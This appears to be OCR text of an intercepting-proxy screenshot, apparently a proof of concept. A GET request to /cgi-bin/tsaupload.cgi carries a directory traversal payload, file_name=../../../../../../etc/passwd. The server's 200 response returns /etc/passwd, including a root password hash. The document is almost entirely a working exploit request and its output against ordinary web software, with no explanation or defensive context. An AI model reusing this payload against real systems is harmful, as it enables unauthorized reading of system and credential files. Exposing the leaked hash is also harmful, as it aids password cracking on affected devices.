 Request TEXT HEX 热加载标签 URL 历史
1 GET /cgi-bin/tsaupload.cgi?file_name=../../../../../../etc/passwd&
password= HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
8
9
Response TEXT HEX 1049ms 详情
1 HTTP/1.1 200 OK
2 Expires: Wed, 05 Jul 2023 04:03:38 GMT
3 Cache-Control: max-age=31104000
4 Content-Disposition: attachment; filename="passwd"
5 Pragma: no-cache
6 Date: Sun, 10 Jul 2022 04:03:38 GMT
7 Server: lighttpd/1.4.32
8 Content-Length: 96
9
10 root:$1$$CoERg7ynjYLsj2j4glJ34.:0:0:root:/root:/bin/sh
11 user:x:1000:1000:user:/home/user:/bin/sh
12